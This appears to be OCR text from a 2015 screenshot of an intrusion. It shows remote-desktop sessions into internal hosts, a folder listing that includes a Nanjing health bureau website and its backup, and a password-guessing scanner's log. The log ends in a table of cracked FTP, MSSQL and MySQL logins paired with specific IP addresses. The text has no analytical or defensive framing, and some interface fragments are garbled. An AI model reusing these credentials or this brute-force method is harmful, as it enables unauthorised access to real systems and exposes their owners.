 221.226.53.76 - 远程桌面连接
10.40.34.216 - 远程桌面
名称 大小 类型
9d2786c6415c0df5b0c20ee... 文件夹
360Downloads 文件夹
件夹
DJ 文件夹
发布到
Microsoft_SQL_Server_20... 文件夹
MyDrivers 文件夹
Program Files 文件夹
resin-2.1.14 文件夹
SQL2KSP4 文件夹
sql2005 文件夹
南京卫生局党建网 文件夹
南京卫生局党建网备份 文件夹
食品安全 文件夹
天柏 文件夹
新建文件夹 文件夹
DBConnectionManager.log 7 KB 文本文档
dotnetfx35.exe 237,054 KB 应用程序
Microsoft_SQL_Server_20... 340,463 KB WinRAR ZIP 压缩..
10.40.34.96 - 远程桌面
包含信件，报告和其它文档以及文件。
我的文档
我的电脑
网上邻居
Internet
Explorer
360安全卫士
发现360
请重新安
被破坏的
是否立即
72%
0.2K/s
64.7K/s
[10.40.34.191]: checking "FTP account: lizdy/super" ...
[10.40.34.191]: checking "FTP account: lizdy/!@#$%^&*" ...
[10.40.34.191]: checking "FTP account: lizdy/335968" ...
[10.40.34.216]: Found "MSSQL account: sa/sa" !!!
[10.40.34.227]: FTP banner: 220 (vsFTPd 2.0.5)
[10.40.34.227]: Found "FTP account: ftp/ftp@ftp.net" !!!
[10.40.34.228]: FTP banner: 220 (vsFTPd 2.0.5)
[10.40.34.223]: FTP banner: 220 (vsFTPd 2.0.5)
[10.40.34.236]: FTP banner: 220 (vsFTPd 2.2.2)
[10.40.34.224]: FTP banner: 220 (vsFTPd 2.0.5)
[10.40.34.217]: FTP banner: 220 (vsFTPd 2.0.5)
[10.40.34.236]: Found "FTP account: ftp/ftp@ftp.net" !!!
[10.40.34.239]: FTP banner: 220 (vsFTPd 2.0.5)
[10.40.34.228]: Found "FTP account: oracle/oracle" !!!
[10.40.34.224]: Found "FTP account: oracle/oracle" !!!
IP Address Username Password Type
10.40.34.224 oracle oracle FTP
10.40.34.228 oracle oracle FTP
10.40.34.236 ftp ftp@ftp.net FTP
10.40.34.227 ftp ftp@ftp.net FTP
10.40.34.216 sa sa MSSQL
10.40.34.155 oracle oracle FTP
10.40.34.155 ftp ftp@ftp.net FTP
10.40.34.63 root password MYSQL
10.40.34.96 sa sa MSSQL
10.40.34.103 oracle oracle FTP
20:37
2015/1/14